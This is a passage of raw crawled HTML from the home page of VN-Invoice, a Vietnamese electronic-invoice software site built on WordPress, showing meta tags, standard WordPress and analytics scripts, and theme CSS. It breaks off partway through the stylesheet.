

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vninvoice.vn/
body_size: 21423
content:
<!DOCTYPE html><html lang="vi" prefix="og: http://ogp.me/ns#" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="msvalidate.01" content="B3CE5851E575DD50F47B1536484258E6" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="icon" type="image/png" href="/wp-content/themes/vmz/assets/images/favicon.png"> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Giải pháp Hóa đơn điện tử Việt Nam - Hóa đơn điện tử VN-Invoice</title> <script type="text/javascript">var bhittani_plugin_kksr_js = {"nonce":"1a98df179c","grs":true,"ajaxurl":"https:\/\/vninvoice.vn\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"Rate this post","fuelspeed":400,"thankyou":"Thank you for your vote","error_msg":"An error occurred","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};</script> <meta name="description" content="Giải pháp Hóa đơn điện tử Việt Nam là đơn vị chuyên cung cấp các giải pháp Hóa đơn điện tử tại Việt Nam. Hỗ trợ tư vấn trực tiếp Quy định Hóa đơn điện tử"/><link rel="canonical" href="https://vninvoice.vn/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Giải pháp Hóa đơn điện tử Việt Nam - Hóa đơn điện tử VN-Invoice" /><meta property="og:description" content="Giải pháp Hóa đơn điện tử Việt Nam là đơn vị chuyên cung cấp các giải pháp Hóa đơn điện tử tại Việt Nam. Hỗ trợ tư vấn trực tiếp Quy định Hóa đơn điện tử" /><meta property="og:url" content="https://vninvoice.vn/" /><meta property="og:site_name" content="Phần mềm Hóa đơn điện tử VN-Invoice" /><meta property="og:image" content="https://vninvoice.vn/wp-content/uploads/2017/04/giai-phap-hoa-don-dien-tu-viet-nam.jpg" /><meta property="og:image:secure_url" content="https://vninvoice.vn/wp-content/uploads/2017/04/giai-phap-hoa-don-dien-tu-viet-nam.jpg" /><meta property="og:image:width" content="301" /><meta property="og:image:height" content="301" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Giải pháp Hóa đơn điện tử Việt Nam là đơn vị chuyên cung cấp các giải pháp Hóa đơn điện tử tại Việt Nam. Hỗ trợ tư vấn trực tiếp Quy định Hóa đơn điện tử" /><meta name="twitter:title" content="Giải pháp Hóa đơn điện tử Việt Nam - Hóa đơn điện tử VN-Invoice" /><meta name="twitter:image" content="https://vninvoice.vn/wp-content/uploads/2017/04/giai-phap-hoa-don-dien-tu-viet-nam.jpg" /> <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/vninvoice.vn\/","name":"Ph\u1ea7n m\u1ec1m H\u00f3a \u0111\u01a1n \u0111i\u1ec7n t\u1eed VN-Invoice","potentialAction":{"@type":"SearchAction","target":"https:\/\/vninvoice.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Phần mềm Hóa đơn điện tử VN-Invoice &raquo;" href="https://vninvoice.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Phần mềm Hóa đơn điện tử VN-Invoice &raquo;" href="https://vninvoice.vn/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vninvoice.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='contact-form-7-css'  href='https://vninvoice.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' /><link rel='stylesheet' id='bhittani_plugin_kksr-css'  href='https://vninvoice.vn/wp-content/plugins/kk-star-ratings/css.css?ver=2.6.1' type='text/css' media='all' /><link rel='stylesheet' id='vietmoz-style-css'  href='https://vninvoice.vn/wp-content/themes/vietmoz/assets/css/main.css?ver=1.0.1' type='text/css' media='all' /><style id='vietmoz-style-inline-css' type='text/css'>@media screen and (min-width: 1200px) {
		.container {
			max-width: 1170px;
		}
	}
	@media screen and (min-width: 992px) {
		#primary {
			width: calc(100% - 390px);
		}
		#secondary {
			width: 360px;
		}
	}
	button, input[type="button"], input[type="reset"], input[type="submit"],
	.button,
	.btn {
		background-color: #4c9d2f;
		color: #ffffff;
		border-color: #4c9d2f;
		font-weight: 400;text-transform: none;font-size: 13px;line-height: 45px;
		padding: 0 20px;
		border-radius: 2px;
		border-width: 2px;
	}

	button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus,
	.button:hover,
	.button:focus,
	.btn:hover,
	.btn:focus {
		background-color: #ff9900;
		color: #ffffff;
		border-color: #ff9900;
	}

	button:disabled:hover, input[type="button"]:disabled:hover, input[type="reset"]:disabled:hover, input[type="submit"]:disabled:hover,
	.button:disabled:hover,
	.btn:disabled:hover {
		background-color: #ff9900;
		color: #ffffff;
		border-color: #ff9900;
	}

	button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt,
	.button.alt,
	.btn.alt {
		background-color: #333333;
		color: #ffffff;
		border-color: #333333;
	}

	button.alt:hover, button.alt:focus, input[type="button"].alt:hover, input[type="button"].alt:focus, input[type="reset"].alt:hover, input[type="reset"].alt:focus, input[type="submit"].alt:hover, input[type="submit"].alt:focus,
	.button.alt:hover,
	.button.alt:focus,
	.btn.alt:hover,
	.btn.alt:focus {
		background-color: #333333;
		color: #ffffff;
		border-color: #333333;
	}

	button.alt:disabled:hover, input[type="button"].alt:disabled:hover, input[type="reset"].alt:disabled:hover, input[type="submit"].alt:disabled:hover,
	.button.alt:disabled:hover,
	.btn.alt:disabled:hover {
		background-color: #333333;
		color: #ffffff;
		border-color: #333333;
	}
	

	body {
		font-size: 14px;line-height: 24px;
		color: #333333;
		background-color: #ffffff;
	}
	h1, h2, h3, h4, h5, h6 {
		font-size: 14px;
		color: #323232;
		font-size: 15.75px;
	}

	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
		color: #323232;
	}
	h1:hover a, h2:hover a, h3:hover a, h4:hover a, h5:hover a, h6:hover a {
		color: #4c9d2f;
	}
	h3 {
		font-size: 21.1806px;
	}
	h2 {
		font-size: 26.052138px;
	}
	h1 {
		font-size: 32.04412974px;
	}
	blockquote {
		font-family: Georgia, serif;font-weight: 400;font-style: italic;
	}
	th, td {
		border-bottom-color: #ebebeb;
	}
	thead th {
		border-bottom-color: #b0b0b0;
	}
	hr {
		border-bottom-color: #ebebeb;
	}
	a {
		color: #4c9d2f;
	}
	a:active, a:focus, a:hover {
		color: #323232;
	}
	abbr:after,
	acronym:after {
		background: #4c9d2f;
	}
	abbr:before,
	acronym:before {
		border-right-color: #4c9d2f;
	}
	code,
	kbd,
	var,
	samp,
	pre	{
		background-color: #f2f2f2;
	}
	input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea {
		font-size: 14px;line-height: 24px;
		background-color: #f9f9f9;
		border-color: #ebebeb;
	}
	input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="email"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover, input:not([type]):hover, textarea:hover {
		border-color: #bcbcbc;
	}
	input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, input:not([type]):focus, textarea:focus {
		border-color: rgb(76,157,47,0.5);
	}
	input[type="color"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="email"]:disabled, input[type="month"]:disabled, input[type="number"]:disabled, input[type="password"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="text"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="week"]:disabled, input:not([type]):disabled, textarea:disabled {
		background-color:#f2f2f2;
	}
	input[type="color"]:disabled:hover, input[type="date"]:disabled:hover, input[type="datetime"]:disabled:hover, input[type="datetime-local"]:disabled:hover, input[type="email"]:disabled:hover, input[type="month"]:disabled:hover, input[type="number"]:disabled:hover, input[type="password"]:disabled:hover, input[type="search"]:disabled:hover, input[type="tel"]:disabled:hover, input[type="text"]:disabled:hover, input[type="time"]:disabled:hover, input[type="url"]:disabled:hover, input[type="week"]:disabled:hover, input:not([type]):disabled:hover, textarea:disabled:hover {
		border-color: #ebebeb;
	}
	input[type="color"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input:not([type])::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
		color:#858585;
	}
	

	.pagination .nav-links > * {
		color: #333333;
	}

	.pagination .nav-links > *.current, .pagination .nav-links > *:hover {
		color: #4c9d2f;
		border-color: #ebebeb;
	}

	.page-links > *:not(.page-links-title) {
		color: #333333;
	}

	.page-links > span:not(.page-links-title),
	.page-links > a:hover {
		color: #4c9d2f;
		border-color: #ebebeb;
	}

	.back-to-top {
		right: 15;
		background-color: #f2f2f2;
		color: #323232;
		border-color: #ebebeb;
	}

	.back-to-top:hover {
		background-color: #4c9d2f;
		border-color: #ebebeb;
		color: #ffffff;
	}

	#breadcrumbs.bg .insider,
	#breadcrumbs.bg.full-width {
		background-color: #f2f2f2;
	}

	#breadcrumbs.border .insider,
	#breadcrumbs.border.full-width {
		border-color: #ebebeb;
	}
	

	.top-bar {
		background: #ffffff;
		color: #646464;
	}
	.top-bar .divider {
		background-color: #ebebeb;
	}	
	.top-bar a {
		color: #999999;
	}
	.top-bar a:hover, .top-bar a:focus, .top-bar a:hover:focus {
		color: #028d3a;
	}
	
	#masthead {
		background-color: #ffffff;
	}
	#mhead {
		background-color: #ffffff;
	}
	#mhead .insider {
		height: 36px;
	}
	.menu-toggler {
		padding: 0 15px;
		margin-left: -15px;
		width: 36px;
	}
	.menu-toggler.simple:before {
		color: #333333;
		left: 15px;
	}
	.search-toggler {
		padding: 0 15px;
		margin-right: -15px;
		width: 36px;
	}	
	.search-toggler:before {
		color: #333333;
		right: 15px;
	}
	#search-holder #search-wrapper {
		background-color: #ffffff;
	}
	.headroom-enabled #page {
		padding-top: 65px;
	}
	@media screen and (max-width: 991px) {
		.m-headroom-enabled #page {
			padding-top:  36px;
		}
	}
	#m-menu {
		background-color: #ffffff;
	}
	.vietmoz-menu li:hover > a, .vietmoz-menu li:hover:after {
	color: #4c9d2f;
	}
	.vietmoz-menu a {
		color: #333333;
	}
	.vietmoz-menu > li {
		font-weight: 400;text-transform: uppercase;font-size: 14px;
	}
	.vietmoz-menu ul {
		background-color: #ffffff;
		border-color: #ebebeb;
	}
	.vietmoz-menu ul li:hover > a {
		background-color: #f2f2f2;
	}
	.vietmoz-menu ul a {
		font-weight: 400;text-transform: none;font-size: 14px;line-height: 40px;
		border-bottom-color: #ebebeb;
	}
	.vietmoz-m-menu li:hover > a, .vietmoz-m-menu li:focus > a {
		color: #4c9d2f;
	}
	.vietmoz-m-menu a {
		color: #333333;
	}
	.vietmoz-m-menu ul a {
		border-bottom-color: #ebebeb;
		font-weight: 400;text-transform: none;font-size: 14px;line-height: 40px;
	}
	.vietmoz-m-menu .dropdown-toggler {
		width : 40px;	
		height: 40px;	
	}
	.vietmoz-m-menu .dropdown-toggler:before {
		line-height: 40px;
	}
		
	header[class*="default-header"] .insider {
		height: 65px;
	}
	header[class*="default-header"] .vietmoz-menu > li > a {
		line-height: 65px;
	}
	header[class*="header-v1"] .insider {
		height: 65px;
	}
	header[class*="header-v1"] .vietmoz-menu > li > a {
		line-height: 34px;
	}
	.header-v1-alt .main-menu {
		background: #4c9d2f;
	}
	.header-v1-alt .vietmoz-menu > li:hover {
		background-color: #448d2a;
	}
	.header-v1-alt2 {
		border-bottom-color: #4c9d2f;
	}
	.header-v1-alt2 .vietmoz-menu > li:hover, .header-v1-alt2 .vietmoz-menu > li.current-menu-item {
		background: #4c9d2f;
	}
	

	.widget ul a,
	.widget .tagcloud a {
		color: #333333;
	}

	.widget ul a:hover,
	.widget .tagcloud a:hover {
		color: #4c9d2f;
	}

	.widget-background .widget {
		background-color: #f2f2f2;
	}

	.widget-border .widget {
		border-color: #ebebeb;
	}

	.widget-divider .widget .widget-title {
		border-bottom-color: #ebebeb;
	}

	#wp-calendar caption {
		color: #4c9d2f;
	}

	#wp-calendar tbody {
		color: #333333;
	}

	#wp-calendar tbody td {
		background: #f2f2f2;
		border-color: #ffffff;
	}

	#wp-calendar tbody td:hover {
		background: #ffffff;
	}
	.list-posts-tab .post-tab-titles li{
		background: #4c9d2f;
	}
	

	#colophon {
		font-size: 14px;line-height: 1.2;
		background-color: #484848;
		color: #ffffff;
	}
	#colophon h1, #colophon h2, #colophon h3, #colophon h4, #colophon h5, #colophon h6 {
		color: #ffffff;
	}
	#colophon a {
		color: #ffffff;
	}

	#colophon a:hover, #colophon a:focus {
		color: #ff9900;
	}
	
	.social-links-footer{
		background-color: #484848;
	}
	.copyright {
		background-color: #000000;
		color: #ffffff;
	}

	.copyright a {
		color: #ffffff;
	}

	.copyright a:hover, .copyright a:focus {
		color: #4c9d2f;
	}
	

	.entry-meta {
		color: #888888;
	}

	.entry-meta a {
		color: #888888;
	}

	.entry-meta a:hover {
		color: #4c9d2f;
	}

	.tags-list a {
		background: #f2f2f2;
		color: #333333;
	}

	.tags-list a:hover {
		background-color: #e6e6e6;
	}

	.author-box {
		border-color: #ebebeb;
		background: #f2f2f2;
	}

	.author-box .author-name {
		color: #333333;
		font-size: 21.1806px;
	}

	.author-box .author-name:hover {
		color: #4c9d2f;
	}

	/* Comment */
	.comment-body {
		border-bottom-color: #ebebeb;
	}
	
	.bypostauthor .comment-body {
		border-color: #4c9d2f;
	}

	.comment-body .reply a {
		color: #333333;
	}

	.comment-body .reply a:hover {
		color: #4c9d2f;
	}

	#cancel-comment-reply-link {
		border-color: #ebebeb;
		color: #333333;
	}

	#cancel-comment-reply-link:hover {
		color: #4c9d2f;
		border-color: #4c9d2f;
	}

	.comment-author {
		color: #333333;
	}

	.comment-author a {
		color: #333333;
	}

	.comment-author a:hover {
		color: #4c9d2f;
	}

	.comment-metadata {
		color: #888888;
		font-size: -18.141431786724px;
	}

	.comment-metadata a {
		color: #888888;
	}

	.comment-metadata a:hover {
		color: #323232;
	}
	
	

	.loop-wrapper.large.item-style-2 article {
		background-color: #f2f2f2;
	}
	.sticky {
		border-color: #ebebeb;
	}
	.style-title-border.style-widget-sidebar:after{
		border-bottom: 2px solid #4c9d2f;
	}
	.list-post-in-cat .list-posts li a:hover{
		color: #4c9d2f;
	}
	.hotline-contact{background: #4c9d2f;}
	
	

		.website-style-1.category .vietmoz-title:hover{
			color: #4c9d2f;
		}
		.website-style-1.category .term-description ul li a:hover{
			color: #4c9d2f;
		}
		
		.website-style-1 .default-related-posts h3{
			border-top: 2px solid #4c9d2f;
			color: #4c9d2f;
		}
		.website-style-1 .default-related-posts .posts-list li a:hover{
			color: #4c9d2f;
		}
		.website-style-1.single .vietmoz-title:hover{
			color: #4c9d2f;
		}
		
		.website-style-1 #colophon .footer-widget .widget-title:after{
			background: #4c9d2f;
		}
		.website-style-1 #colophon .footer-widget ul li a:hover{
			color: #4c9d2f;
		}
		.website-style-1 #colophon .bottom-footer{
			border-top: 1px solid #4c9d2f;
			border-bottom: 1px solid  #4c9d2f;
		}
		.website-style-1 #colophon .bottom-footer .footer-tag ul li a:hover{
			color: #4c9d2f;
		}
		
		.widget-style-1 .sidebar-widget .widget-title{
			border-top: 2px solid #4c9d2f;
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .link-title .head-title{
			border-top: 2px solid #4c9d2f;
		}
		.website-style-1 .list-category-posts .link-title .head-title a{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .link-title .head-title .ion-arrow-right-b{
			color: #4c9d2f;
		}
		.website-style-1 .vmz_hotnews .style-default .item-large .title:hover{
			color: #4c9d2f;
		}
		.website-style-1 .vmz_hotnews .style-default .item-list a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .vmz_thumbnail .thumnail-content .title a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .list-item-home .right-content .post-item .post-item-content .title a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .link-title .link-custom ul li a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .list-item-home .left-content .post-large-content .title a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .list-item-home.style-twocolumn .row-column .item-twocolumn .title a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .list-item-home.style-twocolumn .title-column a:hover{
			color: #4c9d2f;
		}
		.website-style-1 .list-category-posts .list-item-home.style-onecolumn .item .content-item .post-title:hover{
			color: #4c9d2f;
		}
		

		.website-style-2 .header-v1-alt .container .search-box input[type="submit"]{
			background-color: #4c9d2f;
		}
		.website-style-2.website-style-2 #secondary .widget-title:after{
			border-bottom: 2px solid #4c9d2f;
		}
		.website-style-2 #menu-dich-vu li a:hover{color: #4c9d2f;}
		.title-custom .head-contact:after{
			border-bottom: 2px solid #4c9d2f;
		}
		
		.website-style-2 .vietmoz-related-posts .posts-list .item a:hover{
			color: #4c9d2f;
		}
		.website-style-2.archive .related-service .list-item-cat .item .item-title:hover{
			color: #4c9d2f;
		}
		
		.website-style-4 .box-border .vc_column-inner > .wpb_wrapper{
			border: 1px solid #4c9d2f;
		}
		.website-style-4 .vietmoz-menu > li.link-register a{
			background: #4c9d2f;
		}
		.website-style-4 .custom-menu{
			background: #4c9d2f;
		}
		.website-style-4 #secondary .widget .widget-title{
			background: #4c9d2f;
		}
		.website-style-4 .list-true ul li::before{
			color: #4c9d2f;
		}
		.website-style-4 .vietmoz-related-posts h3{
			background: #4c9d2f;
		}</style><link rel='stylesheet' id='vmz-style-css'  href='https://vninvoice.vn/wp-content/themes/vmz/assets/css/vmz.css?ver=1.0.1' type='text/css' media='all' /><link rel='stylesheet' id='vietmoz-icon-css'  href='https://vninvoice.vn/wp-content/themes/vietmoz/assets/css/ionicons.min.css?ver=2.0.1' type='text/css' media='all' /> <!--[if lt IE 9]><link rel='stylesheet' id='vietmoz-ie8-css'  href='https://vninvoice.vn/wp-content/themes/vietmoz/assets/css/ie8.css?ver=1.0' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='js_composer_front-css'  href='https://vninvoice.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' /><link rel='stylesheet' id='vietmoz-toolkit-css'  href='https://vninvoice.vn/wp-content/plugins/vietmoz-toolkit/assets/css/toolkit.css?ver=4.9.24' type='text/css' media='all' /><link rel='stylesheet' id='animate-css-css'  href='https://vninvoice.vn/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.2.1' type='text/css' media='all' /><link rel='stylesheet' id='slick-css'  href='https://vninvoice.vn/wp-content/plugins/vietmoz-toolkit/assets/vendors/slick/css/slick.min.css?ver=1.6.0' type='text/css' media='all' /> <script type='text/javascript' src='https://vninvoice.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <!--[if lt IE 9]> <script type='text/javascript' src='https://vninvoice.vn/wp-content/themes/vietmoz/assets/js/lib/html5.js?ver=3.7.3'></script> <![endif]--><link rel='https://api.w.org/' href='https://vninvoice.vn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vninvoice.vn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vninvoice.vn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.24" /><link rel='shortlink' href='https://vninvoice.vn/' /><link rel="alternate" type="application/json+oembed" href="https://vninvoice.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvninvoice.vn%2F" /><link rel="alternate" type="text/xml+oembed" href="https://vninvoice.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvninvoice.vn%2F&#038;format=xml" /><style>.kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(https://vninvoice.vn/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(https://vninvoice.vn/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(https://vninvoice.vn/wp-content/plugins/kk-star-ratings/orange.png); }</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vninvoice.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.style-title-border.style-widget-home:after{border-bottom: 1px solid #4c9d2f;}
		.vmz_listcat .item-cat .detail-cat a{
			background: #4c9d2f;
		}
		
		.vmz_img_text .content-text-img.style-default .content-text ul li:before{
			border: 1px solid #82ba6d;
			color: #4c9d2f;
		}
		.vmz_img_text .content-text-img.style-float-right .content-text ul li:before{
			background: #82ba6d;
		}
		
		.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .title a{
			color: #333333;
		}
		.list-item-home.style-list .item .content-item .post-title:hover{
			color: #4c9d2f;
		}
		.list-brands-no-slider .item-brand .address-customer{
			color: #4c9d2f;
		}
		.list-brands .item-brand .item-wapper .brand-title a:hover{
			color: #4c9d2f;
		}</style><link rel="icon" href="https://vninvoice.vn/wp-content/uploads/2017/10/cropped-Icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://vninvoice.vn/wp-content/uploads/2017/10/cropped-Icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://vninvoice.vn/wp-content/uploads/2017/10/cropped-Icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://vninvoice.vn/wp-content/uploads/2017/10/cropped-Icon-1-270x270.png" />  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-105409199-1', 'auto');
  ga('send', 'pageview');</script> <style type="text/css" id="wp-custom-css">.slick-slide img, .img-background img {
	width: 100%;
}
header[class*="default-header"] .insider {
    position:  relative;
    padding-right: 50px;
}

header[class*="default-header"] .insider form.search-form {
    position:  absolute;
    right:  0;
}

header[class*="default-header"] .search-form .search-submit {
    padding: 0 15px;
    background: transparent;
    border:  none;
    color: #333;
    z-index: -1;
}

header[class*="default-header"] .search-form .search-field {
    background: transparent;
    border: none;
    box-shadow:  none;
    width: 44px;
    transition: 300ms all;
    color: transparent;
}

header[class*="default-header"] .search-form .search-field::placeholder {
    color: transparent;
}
header[class*="default-header"] .search-form:hover .search-field,
header[class*="default-header"] .search-form .search-field:focus {
    width: 250px;
    border: 1px solid #ddd;
    background: #fff;
    transition: 300ms all;
    padding-left: 15px;
    color: #666;
}
header[class*="default-header"] .search-form:hover .search-field::placeholder,
header[class*="default-header"] .search-form .search-field:focus::placeholder {
    color: #666;
}


header[class*="default-header"] .search-form .search-field:focus ~ .search-submit {
    z-index: 1;
}

.page-content ul {
	list-style: disc;
	padding-left: 30px;
}

.list-brands-no-slider {
    display:  flex;
    flex-wrap: wrap;
}
ul.posts-list {
	display: flex;
	flex-wrap: wrap;
}
.float-contact 
{
  position: fixed;
  bottom: 160px;
  right: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
